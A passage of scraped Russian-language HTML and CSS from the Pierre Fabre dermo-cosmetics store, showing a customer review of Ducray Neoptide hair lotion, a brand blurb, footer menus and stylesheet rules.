                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="25 дней назад">
                        <meta itemprop="reviewBody" content="Пользуюсь курсом , весной и осенью. Проблема часто встречается у многих. Дюкре Неоптид мой спаситель. Проявляются много новых волос, перестали сильно выпадать и появился объём. Лосьон приятно наносить, он не оставляет жирного блеска. ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_tonkie-i-oslablennye/837/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Пользуюсь курсом , весной и осенью. Проблема часто встречается у многих. Дюкре Неоптид мой спаситель. Проявляются много новых волос, перестали сильно выпадать и появился объём. Лосьон приятно наносить, он не оставляет жирного блеска.  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c71/1900_1200_0/image.jpg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c71/120_117_0/image.jpg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c71/120_117_0/image.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c71/120_117_0/image.jpg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
            </div>

    <div class="product-page-feedbacks__pagination">
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-prev">Предыдущие отзывы</a>
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-more">Следующие отзывы</a> (5 из 5)
    </div>

</div>
        </div>
    </section>
<section id="section-product-page-brand" class="product-page-brands">
    <div class="container">
        <p class="product-page-brands__title">О&nbsp;бренде</p>

        <div class="product-page-brands__wrapper">
            <div class="product-page-brands__card product-page-brands__card--ducray">
                
    <picture class="picture product-page-brands__logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/265/DUCRAY_160x45.jpg 444w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/iblock/265/DUCRAY_160x45.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/265/DUCRAY_160x45.jpg 444w">
    </picture>





                <p class="product-page-brands__desc product-page-brands__desc--ducray">В 1930-х годах Альберт Дюкре впервые разработал дерматологический шампунь для удовлетворения специфических потребностей кожи головы. Впоследствии лаборатория Ducray представила инновационные продукты для ухода за кожей лица и головы, включая Keracnyl, который содержит запатентованный * ингредиент Myrtacine®.

* Патент № FR 2 992 862 B1</p>

                <div class="product-page-brands__links-list">

                    
                                            <a href="/catalog/?propBrand%5B0%5D=361" class="link product-page-brands__link product-page-brands__link--ducray">
                            <span class="brands-preview__link-text">
                                КАТАЛОГ ТОВАРОВ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/ducray/" class="link product-page-brands__link product-page-brands__link--ducray">
                            <span class="brands-preview__link-text">
                                О БРЕНДЕ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="link product-page-brands__link product-page-brands__link--ducray">
                            <span class="brands-preview__link-text">
                                ИССЛЕДОВАНИЯ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="link product-page-brands__link product-page-brands__link--ducray">
                            <span class="brands-preview__link-text">
                                ИНГРЕДИЕНТЫ
                            </span>
                        </a>
                                    </div>
            </div>

            <div class="product-page-brands__pic-wrapper">
                
    <picture class="picture product-page-brands__pic picture--bg">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/974/624_513_0/DR_info2.jpg 624w">
        <img class="picture__img lazyload picture__img--bg" data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/974/624_513_0/DR_info2.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/974/624_513_0/DR_info2.jpg 624w">
    </picture>



            </div>
        </div>
    </div>
</section>

<div class="product-page__scroll-to-top container">
    <button class="page-scroll-btn catalog__scroll-to-top-button">
    <div class="page-scroll-btn__icon-box">
        <svg class="icon icon--triangle
        
        ">
            <use xlink:href="#icon-triangle"></use>
        </svg>
    </div>
    <div class="page-scroll-btn__text">Наверх</div>
</button>

</div>

</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2026 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>

<div class="popup popup--product-pic-fullscreen popup--fullscreen" id="popup-product-pic-fullscreen-837">
  <div class="popup__overlay"></div>
  <div class="popup__wrapper">
    <div class="popup__inner">
      <button class="popup__close" type="button" title="Закрыть попап" data-href="#popup-product-pic-fullscreen-837" data-popup="close">
        <svg class="icon icon--cross icon--fullscreen">
          <use xlink:href="#icon-cross"></use>
        </svg>
      </button>

      <div class="popup__body product-pic-fullscreen">
        <div class="carousel carousel--picture-fullscreen swiper-container product-pic-fullscreen__carousel">
          <ul class="swiper-wrapper">
                              <li data-related="#product-slide-0" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c8b/1024_1024_0/1.png 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c8b/1024_1024_0/1.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/c8b/1024_1024_0/1.png 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-1" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ce8/1024_1024_0/2.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ce8/1024_1024_0/2.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ce8/1024_1024_0/2.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-2" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bb8/1024_1024_0/3.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bb8/1024_1024_0/3.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bb8/1024_1024_0/3.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-3" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/978/1024_1024_0/4.png 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/978/1024_1024_0/4.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/978/1024_1024_0/4.png 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-4" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/97a/1024_1024_0/5.png 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/97a/1024_1024_0/5.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/97a/1024_1024_0/5.png 1024w">
    </picture>


                </li>
                                                    </ul>

          <button class="swiper-button-prev swiper-button-prev--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
          <button class="swiper-button-next swiper-button-next--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="popup popup--review-pic-full popup--photo" id="popup-review-pic-full">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--review-pic-full" data-popup="close">
                <svg class="icon icon--cross icon--photo">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="popup__body js-popup-photo popup-photo">
                <picture class="popup-photo__pic">
                    <img class="js-popup-photo-img popup-photo__img" src alt>
                </picture>
            </div>
        </div>
    </div>
    <div class="popup__overlay"></div>
</div>
    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~product-page.5153.js?17667451122355"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228"></script>
<script src="/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887"></script>
<script src="/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862"></script>
<script src="/html/scripts/product-page.d229.js?1766745112203946"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/product-page.css?1766745112138727
body_size: 19802
content:
.preloader>p{display:none}.preloader__preload{display:block;position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;min-width:1000px;background-color:#fff;background-size:47px}.preloader__spinner .dot{position:absolute;z-index:99999;top:50%;left:50%;transform:translate(-50%,-50%);width:15px;height:15px;background-color:#64c7c3;border-radius:50%;animation-timing-function:ease-in-out;backface-visibility:hidden}.preloader__spinner .dot:first-of-type{left:calc(50% - 40px)}.preloader__spinner .dot:first-of-type,.preloader__spinner .dot:nth-of-type(2),.preloader__spinner .dot:nth-of-type(3){top:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(3){left:calc(50% + 40px)}.preloader__spinner .dot:nth-of-type(4){left:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(5){animation:dot-size 1.6s infinite}.preloader__spinner .dot:nth-of-type(6){left:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(7){left:calc(50% - 40px)}.preloader__spinner .dot:nth-of-type(7),.preloader__spinner .dot:nth-of-type(8),.preloader__spinner .dot:nth-of-type(9){top:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(9){left:calc(50% + 40px)}@keyframes contract{40%{top:50%;left:50%;width:30px;height:30px}46%{top:50%;left:50%;width:30px;height:30px}}@keyframes dot-size{40%{width:40px;height:40px}43%{width:40px;height:40px}}.swiper-slide--hidden{display:none!important}.swiper-wrapper.is-disabled{transform:translateZ(0)!important;cursor:auto}.swiper-button-next,.swiper-button-prev{width:32px;height:48px;margin-top:0;transform:translateY(-50%)}.swiper-button-next--xl,.swiper-button-prev--xl{width:auto;height:auto;padding:16px 12px;border-radius:12px}@media (max-width:767px){.swiper-button-next--xl,.swiper-button-prev--xl{width:48px;height:48px;padding:8px}}.swiper-button-next--white,.swiper-button-prev--white{fill:#fff;background:#fff;transition:all .2s ease;z-index:11}@media (max-width:767px){.swiper-button-next--white,.swiper-button-prev--white{fill:#000}}.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:#fff;fill:#64c7c3}@media (max-width:767px){.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:transparent;fill:#000}}.swiper-button-next--grey,.swiper-button-prev--grey{fill:#666;background:#fff;transition:all .2s ease;z-index:11}.swiper-button-next--grey:hover,.swiper-button-prev--grey:hover{background:#fff;fill:#64c7c3}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.5}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-button-prev{top:auto;left:50%;width:48px;height:32px;transform:translateX(-50%)}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:16px;background:none}@media (max-width:767px){.swiper-button-prev.swiper-button-prev--xl,.swiper-container-rtl .swiper-button-next.swiper-button-prev--xl{left:0}}.swiper-container-vertical .swiper-button-prev,.swiper-container-vertical .swiper-container-rtl .swiper-button-next{top:16px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:16px;background:none}@media (max-width:767px){.swiper-button-next.swiper-button-next--xl,.swiper-container-rtl .swiper-button-prev.swiper-button-next--xl{right:0}}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-container-rtl .swiper-button-prev{bottom:16px}.swiper-pagination.is-disabled{display:none}.swiper-pagination-bullets{display:flex;justify-content:center}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:0}.swiper-pagination-bullets-dynamic{display:block}.swiper-pagination-bullet{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;border-radius:0;vertical-align:middle;background:none;opacity:1}.swiper-pagination-bullet:focus{outline-offset:-2px}.swiper-container-vertical>.swiper-pagination-bullets{right:0;flex-direction:column;width:24px}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{width:100%;height:24px;margin:0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{width:24px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-flex}.swiper-container-horizontal>.swiper-pagination-bullets{height:24px}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:24px;height:100%;margin:0}.swiper-pagination-progressbar{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#000}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:auto;bottom:0;height:8px}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{right:0;left:auto;width:8px}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:8px;background:rgba(0,0,0,.25)}.swiper-container-horizontal>.swiper-scrollbar{right:8px;bottom:8px;left:8px;width:auto;height:16px}.swiper-container-vertical>.swiper-scrollbar{top:8px;right:8px;bottom:8px;width:16px;height:auto}.swiper-scrollbar-drag{border-radius:8px;background:#000}.swiper-lazy{opacity:0}.swiper-lazy-loaded{opacity:1}.carousel{width:100%}.carousel--info-cards{padding-left:102px;padding-right:102px;max-width:944px;margin:auto;position:relative}@media (max-width:767px){.carousel--info-cards{padding-left:0;padding-right:0}}@media (min-width:768px){.carousel--info-cards:after,.carousel--info-cards:before{content:"";display:block;position:absolute;top:0;bottom:0;width:102px;background:#64c7c3;z-index:10}}.carousel--info-cards:before{left:0}.carousel--info-cards:after{right:0}.carousel__nav-icon{display:block;width:32px;height:12px}.carousel__nav-icon--xl{width:29px;height:53px;max-width:100%;max-height:100%}.swiper-button-prev .carousel__nav-icon{transform:rotate(180deg)}.swiper-container-vertical .carousel__nav-icon{margin-top:-8px}.swiper-container-vertical .swiper-button-prev .carousel__nav-icon{transform:rotate(-90deg)}.swiper-container-vertical .swiper-button-next .carousel__nav-icon{transform:rotate(90deg)}.carousel__pagination-bullet{width:4px;height:4px;border-radius:50%;background:#fff!important;font-size:0}.swiper-pagination--blue .carousel__pagination-bullet{background:#64c7c3}.swiper-pagination-bullet-active .carousel__pagination-bullet{width:10px;height:10px;background:none;border:2px solid #fff}.swiper-pagination--blue .swiper-pagination-bullet-active .carousel__pagination-bullet{border-color:#64c7c3}.carousel--article .carousel__pagination-bullet,.carousel--new .carousel__pagination-bullet{background:#64c7c3}.carousel--article .swiper-pagination-bullet-active .carousel__pagination-bullet,.carousel--new .swiper-pagination-bullet-active .carousel__pagination-bullet{background:none;border-color:#64c7c3}.carousel__filters{display:flex;justify-content:center;align-items:center;margin-bottom:16px}.carousel__filters-btn--active{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.carousel__filters-btn:not(:last-child){margin-right:16px}.carousel--homepage>.swiper-pagination-bullets{width:33.33333%;left:auto;right:0;bottom:8px}@media (max-width:767px){.carousel--homepage>.swiper-pagination-bullets{width:50%}}@media (max-width:639px){.carousel--homepage>.swiper-pagination-bullets{width:100%;bottom:16px}}.carousel--aboutslide .carousel__pagination-bullet{background-color:#64c7c3;width:4px;height:4px;border:0}.carousel--aboutslide .swiper-wrapper{padding-bottom:160px}@media (max-width:767px){.carousel--aboutslide .swiper-wrapper{padding-bottom:16px}}@media (max-width:767px){.carousel--aboutslide .swiper-pagination-bullets{justify-content:flex-start;margin-left:20px}}.carousel--aboutslide .swiper-pagination-bullet-active .carousel__pagination-bullet{border:2px solid #64c7c3;width:10px;height:10px;background:transparent}@media (min-width:768px){.carousel--about-progress{overflow:visible}.carousel--about-progress .swiper-wrapper{flex-wrap:wrap;align-items:center;justify-content:center}.carousel--about-progress .swiper-slide{width:180px;display:flex;justify-content:center}.carousel--about-progress .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-progress{padding-top:24px}}@media (min-width:768px){.carousel--about-icons .swiper-wrapper{flex-wrap:wrap;align-items:center}.carousel--about-icons .swiper-slide{width:33%;display:flex;justify-content:center}.carousel--about-icons .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-icons{padding:32px 0}}.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:120px;padding-right:120px}@media (max-width:1023px){.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:24px!important;padding-right:24px!important}}.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev,.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-next,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-next,.carousel--products .swiper-button-prev{fill:#64c7c3;border:1px solid #ccc}@media (max-width:1023px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{left:0}}@media (max-width:479px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{top:40%}}@media (max-width:1023px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{right:0}}@media (max-width:479px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{top:40%}}.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{position:absolute;left:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{width:32px!important}}.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{position:absolute;right:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{width:32px!important}}.carousel--new{padding-bottom:56px}@media (max-width:1023px){.carousel--new{padding-left:56px;padding-right:56px}}@media (max-width:767px){.carousel--new{padding-bottom:32px;padding-left:8px;padding-right:8px}}.carousel--new .swiper-slide{padding:8px}@media (max-width:767px){.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev{display:none}}.carousel--article{padding-bottom:56px}.carousel--article .swiper-slide{padding:8px}.carousel--article .swiper-pagination-bullets{display:none}@media (max-width:767px){.carousel--article .swiper-pagination-bullets{display:block}}@media (max-width:767px){.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev{display:none}}.carousel--diagnosis-articles{margin-top:20px}@media (max-width:767px){.carousel--diagnosis-articles{width:auto;margin-right:-16px;margin-left:-16px;padding-left:16px;padding-right:16px}}@media (max-width:767px){.carousel--diagnosis-articles .swiper-slide{width:220px}}.carousel--test-1 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-1 .swiper-slide{width:calc(50% - 8px);height:96px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-child(2n)){margin-right:16px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-last-child(-n+2)){margin-bottom:16px}}.carousel--test-1 .swiper-wrapper{height:304px}@media (max-width:767px){.carousel--test-1 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (max-width:767px){.carousel--test-1 .swiper-button-next,.carousel--test-1 .swiper-button-prev,.carousel--test-1 .swiper-pagination{display:none}}.carousel--test-1 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-1 .swiper-button-prev:hover .carousel__nav-icon{fill:#000}.carousel--test-1 .carousel__nav-icon{fill:#fff}.carousel--test-2 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (min-width:1280px){.carousel--test-2 .swiper-slide{width:calc(20% - 12.8px);height:96px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-child(5n)){margin-right:16px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-last-child(-n+5)){margin-bottom:16px}}.carousel--test-2 .swiper-wrapper{height:304px}@media (min-width:1280px){.carousel--test-2 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (min-width:1280px){.carousel--test-2 